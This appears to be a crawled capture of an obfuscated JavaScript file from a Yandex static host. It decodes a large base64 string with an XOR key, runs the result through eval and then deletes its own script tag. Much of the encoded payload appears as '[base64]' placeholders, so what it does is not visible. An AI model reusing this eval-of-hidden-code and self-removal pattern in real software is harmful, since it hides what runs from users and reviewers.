

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 59357
content:
eval(decodeURIComponent(TAsX(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ABQcBlZAVyIcBlRAV1N/TBEiNBB3egtAV1McBidAV1EcBlYWKC1wfQE0NAR/[base64]/XlcdXFduVR4OAAsUexQOIQlAcxYmIAxNAz4IURFmbAU/[base64]/[base64]/[base64]/[base64]/[base64]/EVckSANMWgAJABIcBl1AViccAycTBBIUVhELAQ1cR0FSJgBOVRQWSABdGRcBDkxTR0FXXUQKckFWJExbQQoBCQRKEVZcQFJ/EVMmFgBfUQIXBAxcEVZdQFJ/EVckSANMWgAJABIcBl1AViccAycIFwBQUEFXXUQKckFWJExbQQoBCQRKEVZcQFJ/[base64]/TQUWEQBNEVZdQFJ/EVckDAIcBl1AViccASdLCwRNEVEmSk8cBiVAV1kcByJAViAcASdLQFZ6EVZQV0QMdiEAQFR9EVZcQFMBEVcjQFJ4EVZdQFJ/EVckFkQOd0FXUFYKEVZcQFMBEVcjQFJ4Q0FSJkQLAVNSQFMAEVZdQFJ/EVckA0QOd0FXUFcPEVZcQFZ6EVZdQFJ/EVckDUQOd0FXUFcBEVZcQFMBEVcjQFJ4QEFSJkQLAVNRQFMAEVZdQFJ/EVckCEQOd0FXUFccASYhAUQMcEFXXEQLDEFWI0QKdQhAUiIcBlFTQFR7dwdAUCUcBl1AViccBl1AV1kcByJAViAcBlxAViccByVAUCIcByJAUiIcBlFWQFR7cgJAUCUcBl1LQFN4EVZcQFJ/EVMmBwBXWgEXFkQMd0oEAQdWTEFQJk9LQUFQJk4XEVYkQFJ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/ZiUoIEQKcFZAUCUcByBAV1NwejssIzN4eSFAV1McBicAQFR7UUosKzJtdSoxQFJ9B0FQIUQKcEFXVyh3ZzAkKzUcBlZAVyJcEVEnAE98bCcgNTVweypAViUNEVEhQFJ9EVZXIDl6cTQxLC53EVZXQFN6UUFQJwQXciUuIEQKcFFAUCUcByBAV1N/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`4deea9`)));function TAsX(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);